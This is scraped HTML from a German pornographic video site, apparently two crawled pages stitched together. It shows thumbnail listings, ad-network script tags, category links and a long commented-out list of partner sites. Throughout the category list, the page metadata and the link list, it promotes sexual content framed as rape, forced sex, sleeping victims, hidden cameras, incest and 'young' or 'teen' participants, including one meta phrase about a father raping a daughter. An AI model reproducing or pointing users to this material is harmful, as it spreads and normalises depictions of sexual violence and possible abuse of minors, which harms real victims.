                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 260</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 2:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16553239690589938754/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e5b8ebcbb782a442" src="/thumbs/754/16553239690589938754_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 274</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 19:18</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6511677433724533013/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5a5e20202913f915" src="/thumbs/13/6511677433724533013_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 287</span>
                            <span><i class="la la-play"></i> 10.10.2023</span>
                            <span><i class="la la-clock"></i> 5:53</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640008104684/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cfed8aec" src="/thumbs/684/3824942640008104684_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 283</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639331559869/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a79a49bd" src="/thumbs/869/3824942639331559869_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 10.04.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16426293044857163591/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 208</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 4:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12129089788456276762/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8532ee661c1131a" src="/thumbs/762/12129089788456276762_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 249</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 11:53</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6790159338482214409/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5e3b7df14a88a609" src="/thumbs/409/6790159338482214409_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 206</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6598126960446501883/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5b9141831c5773fb" src="/thumbs/883/6598126960446501883_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 2:45</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6319490369048802364/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 27.02.2022</span>
                            <span><i class="la la-clock"></i> 1:58</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/4439247150229365608/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3d9b5fc353962368" src="/thumbs/608/4439247150229365608_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 224</span>
                            <span><i class="la la-play"></i> 11.04.2022</span>
                            <span><i class="la la-clock"></i> 20:24</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638519039530/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 10:19</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639793729489/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c3266fd1" src="/thumbs/489/3824942639793729489_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 145</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 1:03</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638076680810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105cce5a6a" src="/thumbs/810/3824942638076680810_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 61</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639703258326/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 253</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 4:43</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639641552557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ba1466ad" src="/thumbs/557/3824942639641552557_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 259</span>
                            <span><i class="la la-play"></i> 11.05.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638634603014/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107e0f9206" src="/thumbs/14/3824942638634603014_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 261</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:19</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637853724397/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104f844eed" src="/thumbs/397/3824942637853724397_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 194</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637211052422/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102935e986" src="/thumbs/422/3824942637211052422_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 136</span>
                            <span><i class="la la-play"></i> 4.04.2018</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636649632858/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 128</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 0:56</span>
                        </div>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>Alle Kategorien</h2>
            
            <div class="list">
                
       
<a href="/de/category/9437285/Old Young/popular/1/" target="_self">1318 <span><i class="la la-tag"></i> Alt jung</span></a>     
       
<a href="/de/category/9371749/Old Man/popular/1/" target="_self">1076 <span><i class="la la-tag"></i> Alter mann</span></a>     
       
<a href="/de/category/6815845/Amateur/popular/1/" target="_self">4100 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/de/category/6881381/Anal/popular/1/" target="_self">2645 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/de/category/6946917/Asian/popular/1/" target="_self">1206 <span><i class="la la-tag"></i> Asiatin</span></a>     
       
<a href="/de/category/7733349/Drunk/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Betrunken</span></a>     
       
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self">5672 <span><i class="la la-tag"></i> Blasen</span></a>     
       
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">1255 <span><i class="la la-tag"></i> Bruder schwester</span></a>     
       
<a href="/de/category/7143525/Brother/popular/1/" target="_self">1505 <span><i class="la la-tag"></i> Bruder</span></a>     
       
<a href="/de/category/10092645/Threesome/popular/1/" target="_self">1816 <span><i class="la la-tag"></i> Dreier</span></a>     
       
<a href="/de/category/7995493/First Time/popular/1/" target="_self">914 <span><i class="la la-tag"></i> Erstes mal</span></a>     
       
<a href="/de/category/101/Family/popular/1/" target="_self">16279 <span><i class="la la-tag"></i> Familie</span></a>     
       
<a href="/de/category/8061029/Forced/popular/1/" target="_self">1259 <span><i class="la la-tag"></i> Gezwungen</span></a>     
       
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self">650 <span><i class="la la-tag"></i> Gruppensex</span></a>     
       
<a href="/de/category/8454245/Hairy/popular/1/" target="_self">704 <span><i class="la la-tag"></i> Haarig</span></a>     
       
<a href="/de/category/8519781/Handjob/popular/1/" target="_self">1098 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/de/category/8585317/Hentai/popular/1/" target="_self">141 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/de/category/8781925/Incest/popular/1/" target="_self">7477 <span><i class="la la-tag"></i> Inzest</span></a>     
       
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Mamasöhnchen</span></a>     
       
<a href="/de/category/8912997/Mom/popular/1/" target="_self">2631 <span><i class="la la-tag"></i> Mama</span></a>     
       
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self">913 <span><i class="la la-tag"></i> Mutter sohn</span></a>     
       
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">763 <span><i class="la la-tag"></i> Mutter tochter</span></a>     
       
<a href="/de/category/9109605/Mother/popular/1/" target="_self">3044 <span><i class="la la-tag"></i> Mutter </span></a>     
       
<a href="/de/category/8323173/Granny/popular/1/" target="_self">1188 <span><i class="la la-tag"></i> Oma</span></a>     
       
<a href="/de/category/10158181/Uncle/popular/1/" target="_self">685 <span><i class="la la-tag"></i> Onkel</span></a>     
       
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self">799 <span><i class="la la-tag"></i> Opa</span></a>     
       
<a href="/de/category/7340133/Couple/popular/1/" target="_self">704 <span><i class="la la-tag"></i> Paar</span></a>     
       
<a href="/de/category/7471205/Dad/popular/1/" target="_self">1747 <span><i class="la la-tag"></i> Papa</span></a>     
       
<a href="/de/category/7536741/Daddy/popular/1/" target="_self">4932 <span><i class="la la-tag"></i> Papi</span></a>     
       
<a href="/de/category/8847461/Mature/popular/1/" target="_self">4790 <span><i class="la la-tag"></i> Reif</span></a>     
       
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self">1070 <span><i class="la la-tag"></i> Russische familie</span></a>     
       
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Schlafen</span></a>     
       
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self">439 <span><i class="la la-tag"></i> Schlappschwanz</span></a>     
       
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self">176 <span><i class="la la-tag"></i> Schwanger</span></a>     
       
<a href="/de/category/9633893/Sister/popular/1/" target="_self">2079 <span><i class="la la-tag"></i> Schwester</span></a>     
       
<a href="/de/category/8716389/Homemade/popular/1/" target="_self">1607 <span><i class="la la-tag"></i> Selbstgemacht</span></a>     
       
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self">245 <span><i class="la la-tag"></i> Spanner</span></a>     
       
<a href="/de/category/9896037/Swingers/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Swinger</span></a>     
       
<a href="/de/category/7012453/Aunt/popular/1/" target="_self">273 <span><i class="la la-tag"></i> Tante</span></a>     
       
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">1075 <span><i class="la la-tag"></i> Teenager anal</span></a>     
       
<a href="/de/category/10027109/Teens/popular/1/" target="_self">739 <span><i class="la la-tag"></i> Teenager</span></a>     
       
<a href="/de/category/7667813/Daughter/popular/1/" target="_self">3165 <span><i class="la la-tag"></i> Tochter</span></a>     
       
<a href="/de/category/7929957/Father Son/popular/1/" target="_self">96 <span><i class="la la-tag"></i> Vater sohn</span></a>     
       
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">471 <span><i class="la la-tag"></i> Vater tochter</span></a>     
       
<a href="/de/category/7798885/Father/popular/1/" target="_self">1135 <span><i class="la la-tag"></i> Vater</span></a>     
       
<a href="/de/category/9764965/Spanking/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Versohlt</span></a>     
       
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Versteckte kameras</span></a>     
       
<a href="/de/category/10354789/Webcam/popular/1/" target="_self">470 <span><i class="la la-tag"></i> Webcam</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Unser Netzwerk</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://pornoinceste.me/" data-ct="3218903715"><i class="la la-chevron-circle-right"></i> pornoinceste.me</a><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="la la-chevron-circle-right"></i> inzestpornoxxx</a><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="la la-chevron-circle-right"></i> puretabooporn.com</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-chevron-circle-right"></i> family porn taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://puretaboovideo.com/" data-ct="3149673548"><i class="la la-chevron-circle-right"></i> puretaboovideo</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a><a href="https://enjoyrealincest.com/" data-ct="1644682795"><i class="la la-chevron-circle-right"></i> enjoyrealincest</a><a href="https://tabooporn.name/" data-ct="1732470595"><i class="la la-chevron-circle-right"></i> taboo porn</a><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://porntaboofamily.com/" data-ct="3795966225"><i class="la la-chevron-circle-right"></i> porn taboo family</a><a href="https://xxxtaboo.net/" data-ct="4199375228"><i class="la la-chevron-circle-right"></i> XXX Taboo Videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-chevron-circle-right"></i> the taboo porn</a><a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://forcedanalsite.com/" data-ct="3856095454"><i class="la la-chevron-circle-right"></i> forced anal site</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; deutscheinzestfilme.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://deutscheinzestfilme.pro/de/category/7733349/Drunk/popular/1/js/functions.js
body_size: 9978
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Deutsche Inzest Filme - Heiße Deutsche Inzest Betrunken Filme 100% kostenlos! Erleben Sie Intimität und Lust!</title>
        <meta name="description" content="Tauchen Sie ein in die Welt der deutschen Inzest-#CATEGORY_NAME#]-Filme! Kostenlose Pornos mit knisternder Erotik. - mama und tochter porno, vater vergewaltigt tochter porn, inzest strafbar, mutter free porno" />
        <link rel="alternate" hreflang="de" href="/de/category/7733349/Drunk/popular/1/" />
 
        <link rel="canonical" href="https://deutscheinzestfilme.pro/en/category/7733349/Drunk/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7733349;</script>
<script src="/js/Lw86ikpxfnathrsBcyE50B.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Deutsche<span>Inzest</span>Filme</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Suche"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
